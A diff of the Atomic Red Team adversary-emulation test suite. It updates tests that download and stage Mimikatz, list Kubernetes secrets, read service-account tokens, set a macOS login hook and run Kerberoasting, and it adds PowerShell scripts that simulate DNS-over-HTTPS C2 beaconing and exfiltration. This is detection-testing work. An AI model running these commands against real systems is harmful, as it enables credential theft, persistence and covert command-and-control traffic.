@@ -35,8 +35,8 @@ atomic_tests:
|
||||
executor:
|
||||
command: |
|
||||
sudo defaults write com.apple.loginwindow LoginHook #{script}
|
||||
cleanup: |
|
||||
cleanup_command: |
|
||||
sudo defaults delete com.apple.loginwindow LoginHook
|
||||
elevation_required: true
|
||||
name: sh
|
||||
|
||||
|
||||
|
||||
@@ -57,7 +57,7 @@ if (Test-Path $mimikatz_path) {exit 0} else {exit 1}
|
||||
##### Get Prereq Commands:
|
||||
```powershell
|
||||
$mimikatz_path = cmd /c echo #{mimikatz_path}
|
||||
Invoke-WebRequest "https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20200918-fix/mimikatz_trunk.zip" -OutFile "$env:TEMP\mimikatz.zip"
|
||||
Invoke-WebRequest "https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20210724/mimikatz_trunk.zip" -OutFile "$env:TEMP\mimikatz.zip"
|
||||
Expand-Archive $env:TEMP\mimikatz.zip $env:TEMP\mimikatz -Force
|
||||
New-Item -ItemType Directory (Split-Path $mimikatz_path) -Force | Out-Null
|
||||
Move-Item $env:TEMP\mimikatz\x64\mimikatz.exe $mimikatz_path -Force
|
||||
|
||||
@@ -34,7 +34,7 @@ atomic_tests:
|
||||
if (Test-Path $mimikatz_path) {exit 0} else {exit 1}
|
||||
get_prereq_command: |
|
||||
$mimikatz_path = cmd /c echo #{mimikatz_path}
|
||||
Invoke-WebRequest "https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20200918-fix/mimikatz_trunk.zip" -OutFile "$env:TEMP\mimikatz.zip"
|
||||
Invoke-WebRequest "https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20210724/mimikatz_trunk.zip" -OutFile "$env:TEMP\mimikatz.zip"
|
||||
Expand-Archive $env:TEMP\mimikatz.zip $env:TEMP\mimikatz -Force
|
||||
New-Item -ItemType Directory (Split-Path $mimikatz_path) -Force | Out-Null
|
||||
Move-Item $env:TEMP\mimikatz\x64\mimikatz.exe $mimikatz_path -Force
|
||||
|
||||
@@ -16,7 +16,7 @@ An adversary may access the Docker API to collect logs that contain credentials
|
||||
## Atomic Test #1 - ListSecrets
|
||||
A Kubernetes secret is an object that lets users store and manage sensitive information, such as passwords and connection strings in the cluster. Secrets can be consumed by reference in the pod configuration. Attackers who have permissions to retrieve the secrets from the API server (by using the pod service account, for example) can access sensitive information that might include credentials to various services.
|
||||
|
||||
**Supported Platforms:** macOS, Linux
|
||||
**Supported Platforms:** Containers
|
||||
|
||||
|
||||
**auto_generated_guid:** 43c3a49d-d15c-45e6-b303-f6e177e44a9a
|
||||
@@ -41,6 +41,18 @@ kubectl get secrets -n #{namespace}
|
||||
|
||||
|
||||
|
||||
#### Dependencies: Run with `bash`!
|
||||
##### Description: kubectl must be installed
|
||||
##### Check Prereq Commands:
|
||||
```bash
|
||||
which kubectl
|
||||
```
|
||||
##### Get Prereq Commands:
|
||||
```bash
|
||||
echo "kubectl must be installed manually"
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
@@ -6,23 +6,27 @@ atomic_tests:
|
||||
description: |
|
||||
A Kubernetes secret is an object that lets users store and manage sensitive information, such as passwords and connection strings in the cluster. Secrets can be consumed by reference in the pod configuration. Attackers who have permissions to retrieve the secrets from the API server (by using the pod service account, for example) can access sensitive information that might include credentials to various services.
|
||||
supported_platforms:
|
||||
- macos
|
||||
- linux
|
||||
- containers
|
||||
input_arguments:
|
||||
namespace:
|
||||
description: K8s namespace to list
|
||||
type: String
|
||||
default: default
|
||||
executor:
|
||||
dependencies:
|
||||
- description: |
|
||||
kubectl must be installed
|
||||
get_prereq_command: |
|
||||
echo "kubectl must be installed manually"
|
||||
prereq_command: |
|
||||
which kubectl
|
||||
executor:
|
||||
command: |
|
||||
kubectl get secrets -n #{namespace}
|
||||
name: bash
|
||||
elevation_required: false
|
||||
|
||||
- name: Cat the contents of a Kubernetes service account token file
|
||||
auto_generated_guid: 788e0019-a483-45da-bcfe-96353d46820f
|
||||
auto_generated_guid: 788e0019-a483-45da-bcfe-96353d46820f
|
||||
description: |
|
||||
Access the Kubernetes service account access token stored within a container in a cluster.
|
||||
|
||||
@@ -76,4 +80,4 @@ atomic_tests:
|
||||
kubectl --context kind-atomic-cluster exec atomic-pod -- cat /run/secrets/kubernetes.io/serviceaccount/token
|
||||
name: sh
|
||||
cleanup_command: |
|
||||
kubectl --context kind-atomic-cluster delete pod atomic-pod
|
||||
kubectl --context kind-atomic-cluster delete pod atomic-pod
|
||||
|
||||
@@ -47,6 +47,18 @@ Invoke-Kerberoast | fl
|
||||
|
||||
|
||||
|
||||
#### Dependencies: Run with `powershell`!
|
||||
##### Description: Computer must be domain joined
|
||||
##### Check Prereq Commands:
|
||||
```powershell
|
||||
if((Get-CIMInstance -Class Win32_ComputerSystem).PartOfDomain) {exit 0} else {exit 1}
|
||||
```
|
||||
##### Get Prereq Commands:
|
||||
```powershell
|
||||
Write-Host Joining this computer to a domain must be done manually
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
@@ -12,6 +12,13 @@ atomic_tests:
|
||||
If the testing domain doesn't have any service principal name configured, there is no output
|
||||
supported_platforms:
|
||||
- windows
|
||||
dependencies:
|
||||
- description: |
|
||||
Computer must be domain joined
|
||||
prereq_command: |
|
||||
if((Get-CIMInstance -Class Win32_ComputerSystem).PartOfDomain) {exit 0} else {exit 1}
|
||||
get_prereq_command: |
|
||||
Write-Host Joining this computer to a domain must be done manually
|
||||
executor:
|
||||
command: |
|
||||
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
|
||||
|
||||
@@ -0,0 +1,139 @@
|
||||
# T1572 - Protocol Tunneling
|
||||
## [Description from ATT&CK](https://attack.mitre.org/techniques/T1572)
|
||||
<blockquote>Adversaries may tunnel network communications to and from a victim system within a separate protocol to avoid detection/network filtering and/or enable access to otherwise unreachable systems. Tunneling involves explicitly encapsulating a protocol within another. This behavior may conceal malicious traffic by blending in with existing traffic and/or provide an outer layer of encryption (similar to a VPN). Tunneling could also enable routing of network packets that would otherwise not reach their intended destination, such as SMB, RDP, or other traffic that would be filtered by network appliances or not routed over the Internet.
|
||||
|
||||
There are various means to encapsulate a protocol within another protocol. For example, adversaries may perform SSH tunneling (also known as SSH port forwarding), which involves forwarding arbitrary data over an encrypted SSH tunnel.(Citation: SSH Tunneling)
|
||||
|
||||
[Protocol Tunneling](https://attack.mitre.org/techniques/T1572) may also be abused by adversaries during [Dynamic Resolution](https://attack.mitre.org/techniques/T1568). Known as DNS over HTTPS (DoH), queries to resolve C2 infrastructure may be encapsulated within encrypted HTTPS packets.(Citation: BleepingComp Godlua JUL19)
|
||||
|
||||
Adversaries may also leverage [Protocol Tunneling](https://attack.mitre.org/techniques/T1572) in conjunction with [Proxy](https://attack.mitre.org/techniques/T1090) and/or [Protocol Impersonation](https://attack.mitre.org/techniques/T1001/003) to further conceal C2 communications and infrastructure. </blockquote>
|
||||
|
||||
## Atomic Tests
|
||||
|
||||
- [Atomic Test #1 - DNS over HTTPS Large Query Volume](#atomic-test-1---dns-over-https-large-query-volume)
|
||||
|
||||
- [Atomic Test #2 - DNS over HTTPS Regular Beaconing](#atomic-test-2---dns-over-https-regular-beaconing)
|
||||
|
||||
- [Atomic Test #3 - DNS over HTTPS Long Domain Query](#atomic-test-3---dns-over-https-long-domain-query)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
## Atomic Test #1 - DNS over HTTPS Large Query Volume
|
||||
This test simulates an infected host sending a large volume of DoH queries to a command and control server.
|
||||
The intent of this test is to trigger threshold based detection on the number of DoH queries either from a single source system or to a single targe domain.
|
||||
A custom domain and sub-domain will need to be passed as input parameters for this test to work. Upon execution, DNS information about the domain will be displayed for each callout in a JSON format.
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
**auto_generated_guid:** ae9ef4b0-d8c1-49d4-8758-06206f19af0a
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
#### Inputs:
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| doh_server | Default DoH resolver | string | https://8.8.8.8/resolve|
|
||||
| query_type | DNS query type | string | TXT|
|
||||
| subdomain | Subdomain prepended to the domain name | string | atomicredteam|
|
||||
| query_volume | Number of DNS queries to send | integer | 1000|
|
||||
| domain | Default domain to simulate against | string | 127.0.0.1.xip.io|
|
||||
|
||||
|
||||
#### Attack Commands: Run with `powershell`!
|
||||
|
||||
|
||||
```powershell
|
||||
for($i=0; $i -le #{query_volume}; $i++) { (Invoke-WebRequest "#{doh_server}?name=#{subdomain}.$(Get-Random -Minimum 1 -Maximum 999999).#{domain}&type=#{query_type}" -UseBasicParsing).Content }
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #2 - DNS over HTTPS Regular Beaconing
|
||||
This test simulates an infected host beaconing via DoH queries to a command and control server at regular intervals over time.
|
||||
This behaviour is typical of implants either in an idle state waiting for instructions or configured to use a low query volume over time to evade threshold based detection.
|
||||
A custom domain and sub-domain will need to be passed as input parameters for this test to work. Upon execution, DNS information about the domain will be displayed for each callout in a JSON format.
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
**auto_generated_guid:** 0c5f9705-c575-42a6-9609-cbbff4b2fc9b
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
#### Inputs:
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| doh_server | Default DoH resolver | string | https://8.8.8.8/resolve|
|
||||
| runtime | Time in minutes to run the simulation | integer | 30|
|
||||
| domain | Default domain to simulate against | string | 127.0.0.1.xip.io|
|
||||
| subdomain | Subdomain prepended to the domain name | string | atomicredteam|
|
||||
| query_type | DNS query type | string | TXT|
|
||||
| c2_interval | Seconds between C2 requests to the command and control server | integer | 30|
|
||||
| c2_jitter | Percentage of jitter to add to the C2 interval to create variance in the times between C2 requests | integer | 20|
|
||||
|
||||
|
||||
#### Attack Commands: Run with `powershell`!
|
||||
|
||||
|
||||
```powershell
|
||||
Set-Location PathToAtomicsFolder
|
||||
.\T1572\src\T1572-doh-beacon.ps1 -DohServer #{doh_server} -Domain #{domain} -Subdomain #{subdomain} -QueryType #{query_type} -C2Interval #{c2_interval} -C2Jitter #{c2_jitter} -RunTime #{runtime}
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #3 - DNS over HTTPS Long Domain Query
|
||||
This test simulates an infected host returning data to a command and control server using long domain names.
|
||||
The simulation involves sending DoH queries that gradually increase in length until reaching the maximum length. The intent is to test the effectiveness of detection of DoH queries for long domain names over a set threshold.
|
||||
Upon execution, DNS information about the domain will be displayed for each callout in a JSON format.
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
|
||||
**auto_generated_guid:** 748a73d5-cea4-4f34-84d8-839da5baa99c
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
#### Inputs:
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| doh_server | Default DoH resolver | string | https://8.8.8.8/resolve|
|
||||
| query_type | DNS query type | string | TXT|
|
||||
| subdomain | Subdomain prepended to the domain name (should be 63 characters to test maximum length) | string | atomicredteamatomicredteamatomicredteamatomicredteamatomicredte|
|
||||
| domain | Default domain to simulate against | string | 127.0.0.1.xip.io|
|
||||
|
||||
|
||||
#### Attack Commands: Run with `powershell`!
|
||||
|
||||
|
||||
```powershell
|
||||
Set-Location PathToAtomicsFolder
|
||||
.\T1572\src\T1572-doh-domain-length.ps1 -DohServer #{doh_server} -Domain #{domain} -Subdomain #{subdomain} -QueryType #{query_type}
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
<br/>
|
||||
@@ -0,0 +1,108 @@
|
||||
attack_technique: T1572
|
||||
display_name: 'Protocol Tunneling'
|
||||
atomic_tests:
|
||||
- name: DNS over HTTPS Large Query Volume
|
||||
auto_generated_guid: ae9ef4b0-d8c1-49d4-8758-06206f19af0a
|
||||
description: |
|
||||
This test simulates an infected host sending a large volume of DoH queries to a command and control server.
|
||||
The intent of this test is to trigger threshold based detection on the number of DoH queries either from a single source system or to a single targe domain.
|
||||
A custom domain and sub-domain will need to be passed as input parameters for this test to work. Upon execution, DNS information about the domain will be displayed for each callout in a JSON format.
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
doh_server:
|
||||
description: Default DoH resolver
|
||||
type: string
|
||||
default: https://8.8.8.8/resolve
|
||||
query_type:
|
||||
description: DNS query type
|
||||
type: string
|
||||
default: TXT
|
||||
subdomain:
|
||||
description: Subdomain prepended to the domain name
|
||||
type: string
|
||||
default: atomicredteam
|
||||
query_volume:
|
||||
description: Number of DNS queries to send
|
||||
type: integer
|
||||
default: "1000"
|
||||
domain:
|
||||
description: Default domain to simulate against
|
||||
type: string
|
||||
default: 127.0.0.1.xip.io
|
||||
executor:
|
||||
command: |
|
||||
for($i=0; $i -le #{query_volume}; $i++) { (Invoke-WebRequest "#{doh_server}?name=#{subdomain}.$(Get-Random -Minimum 1 -Maximum 999999).#{domain}&type=#{query_type}" -UseBasicParsing).Content }
|
||||
name: powershell
|
||||
- name: DNS over HTTPS Regular Beaconing
|
||||
auto_generated_guid: 0c5f9705-c575-42a6-9609-cbbff4b2fc9b
|
||||
description: |
|
||||
This test simulates an infected host beaconing via DoH queries to a command and control server at regular intervals over time.
|
||||
This behaviour is typical of implants either in an idle state waiting for instructions or configured to use a low query volume over time to evade threshold based detection.
|
||||
A custom domain and sub-domain will need to be passed as input parameters for this test to work. Upon execution, DNS information about the domain will be displayed for each callout in a JSON format.
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
doh_server:
|
||||
description: Default DoH resolver
|
||||
type: string
|
||||
default: https://8.8.8.8/resolve
|
||||
runtime:
|
||||
description: Time in minutes to run the simulation
|
||||
type: integer
|
||||
default: "30"
|
||||
domain:
|
||||
description: Default domain to simulate against
|
||||
type: string
|
||||
default: 127.0.0.1.xip.io
|
||||
subdomain:
|
||||
description: Subdomain prepended to the domain name
|
||||
type: string
|
||||
default: atomicredteam
|
||||
query_type:
|
||||
description: DNS query type
|
||||
type: string
|
||||
default: TXT
|
||||
c2_interval:
|
||||
description: Seconds between C2 requests to the command and control server
|
||||
type: integer
|
||||
default: "30"
|
||||
c2_jitter:
|
||||
description: Percentage of jitter to add to the C2 interval to create variance in the times between C2 requests
|
||||
type: integer
|
||||
default: "20"
|
||||
executor:
|
||||
command: |
|
||||
Set-Location PathToAtomicsFolder
|
||||
.\T1572\src\T1572-doh-beacon.ps1 -DohServer #{doh_server} -Domain #{domain} -Subdomain #{subdomain} -QueryType #{query_type} -C2Interval #{c2_interval} -C2Jitter #{c2_jitter} -RunTime #{runtime}
|
||||
name: powershell
|
||||
- name: DNS over HTTPS Long Domain Query
|
||||
auto_generated_guid: 748a73d5-cea4-4f34-84d8-839da5baa99c
|
||||
description: |
|
||||
This test simulates an infected host returning data to a command and control server using long domain names.
|
||||
The simulation involves sending DoH queries that gradually increase in length until reaching the maximum length. The intent is to test the effectiveness of detection of DoH queries for long domain names over a set threshold.
|
||||
Upon execution, DNS information about the domain will be displayed for each callout in a JSON format.
|
||||
supported_platforms:
|
||||
- windows
|
||||
input_arguments:
|
||||
doh_server:
|
||||
description: Default DoH resolver
|
||||
type: string
|
||||
default: https://8.8.8.8/resolve
|
||||
query_type:
|
||||
description: DNS query type
|
||||
type: string
|
||||
default: TXT
|
||||
subdomain:
|
||||
description: Subdomain prepended to the domain name (should be 63 characters to test maximum length)
|
||||
type: string
|
||||
default: atomicredteamatomicredteamatomicredteamatomicredteamatomicredte
|
||||
domain:
|
||||
description: Default domain to simulate against
|
||||
type: string
|
||||
default: 127.0.0.1.xip.io
|
||||
executor:
|
||||
command: |
|
||||
Set-Location PathToAtomicsFolder
|
||||
.\T1572\src\T1572-doh-domain-length.ps1 -DohServer #{doh_server} -Domain #{domain} -Subdomain #{subdomain} -QueryType #{query_type}
|
||||
name: powershell
|
||||
@@ -0,0 +1,19 @@
|
||||
param(
|
||||
[string]$DohServer = "https://8.8.8.8/resolve",
|
||||
[string]$Domain = "example.com",
|
||||
[string]$Subdomain = "atomicredteam",
|
||||
[string]$QueryType = "TXT",
|
||||
[int]$C2Interval = 30,
|
||||
[int]$C2Jitter = 20,
|
||||
[int]$RunTime = 30
|
||||
)
|
||||
|
||||
$RunStart = Get-Date
|
||||
$RunEnd = $RunStart.addminutes($RunTime)
|
||||
Do {
|
||||
$TimeNow = Get-Date
|
||||
(Invoke-WebRequest "$($DohServer)?name=$Subdomain.$(Get-Random -Minimum 1 -Maximum 999999).$Domain&type=$QueryType" -UseBasicParsing).Content
|
||||
$Jitter = (Get-Random -Minimum -$C2Jitter -Maximum $C2Jitter) / 100 + 1
|
||||
Start-Sleep -Seconds $C2Interval
|
||||
}
|
||||
Until ($TimeNow -ge $RunEnd)
|
||||
@@ -0,0 +1,26 @@
|
||||
param(
|
||||
[string]$DohServer = "https://8.8.8.8/resolve",
|
||||
[string]$Domain = "example.com",
|
||||
[string]$Subdomain = "atomicredteamatomicredteamatomicredteamatomicredteamatomicredte",
|
||||
[string]$QueryType = "TXT"
|
||||
)
|
||||
|
||||
$Subdomain1Length = 1;
|
||||
$Subdomain2Length = 1;
|
||||
$Subdomain3Length = 1;
|
||||
$Subdomain4Length = 1;
|
||||
for($i=$Domain.Length+12; $i -le 253; $i++) {
|
||||
|
||||
$DomainLength = ([string]$i).PadLeft(3, "0")
|
||||
$DomainToQuery = $DomainLength + "." +
|
||||
$Subdomain.substring(0, $Subdomain1Length) + "." +
|
||||
$Subdomain.substring(0, $Subdomain2Length) + "." +
|
||||
$Subdomain.substring(0, $Subdomain3Length) + "." +
|
||||
$Subdomain.substring(0, $Subdomain4Length) + "." +
|
||||
$Domain
|
||||
(Invoke-WebRequest "$($DohServer)?name=$DomainToQuery&type=$QueryType" -UseBasicParsing).Content
|
||||
if ($Subdomain1Length -lt 63) { $Subdomain1Length++ }
|
||||
elseif ($Subdomain2Length -lt 63) { $Subdomain2Length++ }
|
||||
elseif ($Subdomain3Length -lt 63) { $Subdomain3Length++ }
|
||||
elseif ($Subdomain4Length -lt 63) { $Subdomain4Length++ }
|
||||
}
|
||||
+13
-1
@@ -14,7 +14,7 @@ In Docker, adversaries may specify an entrypoint during container deployment tha
|
||||
## Atomic Test #1 - ExecIntoContainer
|
||||
Attackers who have permissions, can run malicious commands in containers in the cluster using exec command (“kubectl exec”). In this method, attackers can use legitimate images, such as an OS image (e.g., Ubuntu) as a backdoor container, and run their malicious code remotely by using “kubectl exec”.
|
||||
|
||||
**Supported Platforms:** Linux, macOS
|
||||
**Supported Platforms:** Containers
|
||||
|
||||
|
||||
**auto_generated_guid:** d03bfcd3-ed87-49c8-8880-44bb772dea4b
|
||||
@@ -45,6 +45,18 @@ kubectl delete pod busybox -n #{namespace}
|
||||
|
||||
|
||||
|
||||
#### Dependencies: Run with `bash`!
|
||||
##### Description: kubectl must be installed
|
||||
##### Check Prereq Commands:
|
||||
```bash
|
||||
which kubectl
|
||||
```
|
||||
##### Get Prereq Commands:
|
||||
```bash
|
||||
echo "kubectl must be installed manually"
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
@@ -6,8 +6,7 @@ atomic_tests:
|
||||
description: |
|
||||
Attackers who have permissions, can run malicious commands in containers in the cluster using exec command (“kubectl exec”). In this method, attackers can use legitimate images, such as an OS image (e.g., Ubuntu) as a backdoor container, and run their malicious code remotely by using “kubectl exec”.
|
||||
supported_platforms:
|
||||
- linux
|
||||
- macos
|
||||
- containers
|
||||
input_arguments:
|
||||
namespace:
|
||||
description: K8s namespace to use
|
||||
@@ -17,13 +16,18 @@ atomic_tests:
|
||||
description: Command to run
|
||||
type: String
|
||||
default: uname
|
||||
executor:
|
||||
dependencies:
|
||||
- description: |
|
||||
kubectl must be installed
|
||||
get_prereq_command: |
|
||||
echo "kubectl must be installed manually"
|
||||
prereq_command: |
|
||||
which kubectl
|
||||
executor:
|
||||
command: |
|
||||
kubectl create -f src/busybox.yaml -n #{namespace}
|
||||
kubectl exec -n #{namespace} busybox -- #{command}
|
||||
cleanup_command: |
|
||||
kubectl delete pod busybox -n #{namespace}
|
||||
name: bash
|
||||
elevation_required: false
|
||||
elevation_required: false
|
||||
|
||||
@@ -18,7 +18,7 @@ Additional Details:
|
||||
- https://twitter.com/mauilion/status/1129468485480751104
|
||||
- https://securekubernetes.com/scenario_2_attack/
|
||||
|
||||
**Supported Platforms:** Linux
|
||||
**Supported Platforms:** Containers
|
||||
|
||||
|
||||
**auto_generated_guid:** 0b2f9520-a17a-4671-9dba-3bd034099fff
|
||||
|
||||
@@ -12,7 +12,7 @@ atomic_tests:
|
||||
- https://twitter.com/mauilion/status/1129468485480751104
|
||||
- https://securekubernetes.com/scenario_2_attack/
|
||||
supported_platforms:
|
||||
- linux
|
||||
- containers
|
||||
|
||||
dependency_executor_name: sh
|
||||
dependencies:
|
||||
|
||||
@@ -732,3 +732,15 @@ c3ed6d2a-e3ad-400d-ad78-bbfdbfeacc08
|
||||
b8e747c3-bdf7-4d71-bce2-f1df2a057406
|
||||
a12b5531-acab-4618-a470-0dafb294a87a
|
||||
d400090a-d8ca-4be0-982e-c70598a23de9
|
||||
54a4daf1-71df-4383-9ba7-f1a295d8b6d2
|
||||
d0eb3597-a1b3-4d65-b33b-2cda8d397f20
|
||||
a538de64-1c74-46ed-aa60-b995ed302598
|
||||
8b3f4ed6-077b-4bdd-891c-2d237f19410f
|
||||
49eb9404-5e0f-4031-a179-b40f7be385e3
|
||||
1b72b3bd-72f8-4b63-a30b-84e91b9c3578
|
||||
8707a805-2b76-4f32-b1c0-14e558205772
|
||||
5f507e45-8411-4f99-84e7-e38530c45d01
|
||||
ae9ef4b0-d8c1-49d4-8758-06206f19af0a
|
||||
0c5f9705-c575-42a6-9609-cbbff4b2fc9b
|
||||
748a73d5-cea4-4f34-84d8-839da5baa99c
|
||||
5202ee05-c420-4148-bf5e-fd7f7d24850c
|
||||
|
||||
+10
-11
@@ -13,25 +13,24 @@
|
||||
<script src="https://cdnjs.cloudflare.com/ajax/libs/js-yaml/3.12.0/js-yaml.min.js" ></script>
|
||||
</head>
|
||||
<body>
|
||||
<section class="page-header" style="background-image: url('https://redcanary.com/wp-content/uploads/product-features-bg.png');
|
||||
<section class="page-header" style="background-image: url('assets/images/product-features-bg.png');
|
||||
background-position: center center; background-size: cover ">
|
||||
<div style="margin-bottom: 20px;">
|
||||
<div style="display: inline-block; width: 300px;">
|
||||
<img src="https://redcanary.com/wp-content/uploads/Atomic-Red-Team-Logo.png" width="200px"/>
|
||||
<img src="assets/images/Atomic-Red-Team-Logo.png" width="200px"/>
|
||||
</div>
|
||||
<div style="display: inline-block; width: 60%; max-width: 750px; text-align: left">
|
||||
<h1 class="project-name">{{ site.title | default: site.github.repository_name }}</h1>
|
||||
<h2 class="project-tagline">{{ site.description | default: site.github.project_tagline }}</h2>
|
||||
</div>
|
||||
</div>
|
||||
<a href="/" class="btn">Philosophy</a>
|
||||
<a href="use-cases" class="btn">Use Cases</a>
|
||||
<a href="testing" class="btn">Get Started</a>
|
||||
<a href="contributing" class="btn">Contributing</a>
|
||||
<a href="apis" class="btn">APIs</a>
|
||||
<a href="related" class="btn">Related</a>
|
||||
<a href="{{ site.github.repository_url }}" class="btn">View on GitHub</a>
|
||||
<a href="https://docs.google.com/forms/d/e/1FAIpQLSc3oMtugGy--6kcYiY52ZJQQ-iOaEy-UpxfSA37IlA5wCMV0A/viewform?usp=sf_link" class="btn">Join on Slack</a>
|
||||
<a href="/" class="btn">Home</a>
|
||||
<a href="atomicredteam" class="btn">Atomic Red Team</a>
|
||||
<a href="invokeatomic" class="btn">Invoke-AtomicRedTeam</a>
|
||||
<a href="atomictestharnesses" class="btn">AtomicTestHarnesses</a>
|
||||
<a href="chainreactor" class="btn">Chain Reactor</a>
|
||||
<!-- <a href="{{ site.github.repository_url }}" class="btn">View on GitHub</a> -->
|
||||
<a href="https://slack.atomicredteam.io/" class="btn">Join on Slack</a>
|
||||
</section>
|
||||
|
||||
<section class="main-content">
|
||||
@@ -54,7 +53,7 @@
|
||||
</script>
|
||||
{% endif %}
|
||||
|
||||
<script src="{{ base.url | prepend: site.url }}/assets/javascripts/{{ page.path | replace: 'md', 'js' }}"></script>
|
||||
<!-- <script src="{{ base.url | prepend: site.url }}/assets/javascripts/{{ page.path | replace: 'md', 'js' }}"></script> -->
|
||||
|
||||
</body>
|
||||
</html>
|
||||
|
||||
-107
@@ -1,107 +0,0 @@
|
||||
---
|
||||
layout: default
|
||||
---
|
||||
|
||||
# Using the Atomic Red Team APIs
|
||||
Atomic Red Team includes a Ruby API we use to validate atomic tests, generate docs, and
|
||||
[interact with ATT&CK](#bonus-apis-ruby-attck-api).
|
||||
|
||||
## Ruby API
|
||||
|
||||
Atomic Red Team comes with a Ruby API that we use when validating tests again our spec, generating
|
||||
documentation in Markdown format, etc.
|
||||
|
||||
### Installing
|
||||
Add atomic-red-team to your Gemfile:
|
||||
```ruby
|
||||
gem 'atomic-red-team', git: 'git@github.com:redcanaryco/atomic-red-team.git', branch: :master
|
||||
```
|
||||
|
||||
### Example: print all the Atomic Tests by ATT&CK technique
|
||||
```ruby
|
||||
require 'atomic_red_team'
|
||||
|
||||
AtomicRedTeam.new.atomic_tests.each do |atomic_yaml|
|
||||
puts "#{atomic_yaml['attack_technique']}"
|
||||
atomic_yaml['atomic_tests'].each do |atomic_test_yaml|
|
||||
puts " #{atomic_test_yaml['name']}"
|
||||
end
|
||||
end
|
||||
```
|
||||
|
||||
### Example: Show what atomic tests we have for a specific ATT&CK technique
|
||||
```ruby
|
||||
require 'atomic_red_team'
|
||||
|
||||
AtomicRedTeam.new.atomic_tests_for_technique('T1117').each do |atomic_test_yaml|
|
||||
puts "#{atomic_test_yaml['name']}"
|
||||
end
|
||||
```
|
||||
|
||||
For additional examples, see the utilities in `bin/` or the API code in `atomic_red_team`.
|
||||
|
||||
## Bonus APIs: Ruby ATT&CK API
|
||||
Atomic Red Team pulls information about ATT&CK techniques using the STIX definitions of ATT&CK located
|
||||
on [MITRE's CTI Github](https://raw.githubusercontent.com/mitre/cti/master/enterprise-attack/enterprise-attack.json).
|
||||
|
||||
We created a lightweight wrapper around that data structure to make it simple to consume. If you
|
||||
would like to use it, install the atomic-red-team gem as [described above](#using-the-atomic-red-team-api),
|
||||
and then:
|
||||
|
||||
```ruby
|
||||
$ bundle exec irb
|
||||
2.2.0 :001 > require 'attack_api'
|
||||
```
|
||||
|
||||
### Example: Get all the techniques
|
||||
```ruby
|
||||
2.2.0 :020 > Attack.new.techniques.count
|
||||
=> 219
|
||||
```
|
||||
|
||||
### Example: Get information about a technique by it's friendly identifier
|
||||
```ruby
|
||||
2.2.0 :006 > Attack.new.technique_info('T1117')
|
||||
=> {"name"=>"Regsvr32", "description"=>"Regsvr32.exe is a command-line program used to register and unregister
|
||||
object linking and embedding controls, including dynamic link libraries (DLLs), on Windows systems. Regsvr32.exe can
|
||||
be used to execute arbitrary binaries. (Citation: Microsoft Regsvr32)\n\nAdversaries may take advantage of this
|
||||
functionality to proxy" <SNIP> }
|
||||
|
||||
2.2.0 :007 > Attack.new.technique_info('T1117').keys
|
||||
=> ["name", "description", "kill_chain_phases", "external_references", "object_marking_refs", "created",
|
||||
"created_by_ref", "x_mitre_platforms", "x_mitre_data_sources", "x_mitre_defense_bypassed",
|
||||
"x_mitre_permissions_required", "x_mitre_remote_support", "x_mitre_contributors", "id", "modified", "type"]
|
||||
```
|
||||
|
||||
### Example: Get a map of ATT&CK Tactic to all the Techniques associated with it
|
||||
```ruby
|
||||
2.2.0 :019 > Attack.new.techniques_by_tactic.each {|tactic, techniques| puts "#{tactic} has #{techniques.count} techniques"}
|
||||
persistence has 56 techniques
|
||||
defense-evasion has 59 techniques
|
||||
privilege-escalation has 28 techniques
|
||||
discovery has 19 techniques
|
||||
credential-access has 20 techniques
|
||||
execution has 31 techniques
|
||||
lateral-movement has 17 techniques
|
||||
collection has 13 techniques
|
||||
exfiltration has 9 techniques
|
||||
command-and-control has 21 techniques
|
||||
initial-access has 10 techniques
|
||||
```
|
||||
|
||||
### Example: Getting a 2D array of the ATT&CK matrix of Tactic columns and Technique rows:
|
||||
```ruby
|
||||
2.2.0 :062 > Attack.new.ordered_tactics
|
||||
=> ["initial-access", "execution", "persistence", "privilege-escalation", "defense-evasion", "credential-access",
|
||||
"discovery", "lateral-movement", "collection", "exfiltration", "command-and-control"]
|
||||
|
||||
2.2.0 :071 > Attack.new.ordered_tactic_to_technique_matrix.each {|row| puts row.collect {|technique| technique['name'] if technique}.join(', ')};
|
||||
Drive-by Compromise, AppleScript, .bash_profile and .bashrc, Access Token Manipulation, Access Token Manipulation, Account Manipulation, Account Discovery, AppleScript, Audio Capture, Automated Exfiltration, Commonly Used Port
|
||||
Exploit Public-Facing Application, CMSTP, Accessibility Features, Accessibility Features, BITS Jobs, Bash History, Application Window Discovery, Application Deployment Software, Automated Collection, Data Compressed, Communication Through Removable Media
|
||||
Hardware Additions, Command-Line Interface, AppCert DLLs, AppCert DLLs, Binary Padding, Brute Force, Browser Bookmark Discovery, Distributed Component Object Model, Clipboard Data, Data Encrypted, Connection Proxy
|
||||
<SNIP>
|
||||
, , Winlogon Helper DLL, , Timestomp, , , , , ,
|
||||
